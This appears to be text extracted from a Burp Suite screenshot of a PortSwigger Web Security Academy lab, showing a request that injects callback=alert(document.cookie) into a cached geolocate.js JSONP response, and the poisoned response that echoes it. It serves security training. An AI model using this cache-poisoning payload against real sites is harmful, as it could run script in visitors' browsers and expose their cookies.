 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a4200520301d76684b1138b000800ec.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Priority: u=1, i
12 Content-Length: 31
13
14 callback=alert(document.cookie)
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 207
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(document.cookie)({
"country":"United Kingdom"
}
);